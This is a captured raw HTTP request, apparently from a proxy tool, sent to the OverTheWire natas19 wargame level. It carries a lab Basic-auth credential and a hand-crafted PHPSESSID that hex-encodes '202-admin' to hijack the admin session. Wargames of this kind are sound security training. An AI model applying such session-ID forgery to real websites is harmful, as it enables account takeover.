 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas19.natas.labs.overthewire.org
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas19.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas19.natas.labs.overthewire.org/?
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.1329070341.1643077025.1643077025.1643077025.1; __utmz=
176859643.1643077025.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
PHPSESSID=3230322d61646d696e
15 Connection: close
16
17 username=admin&password=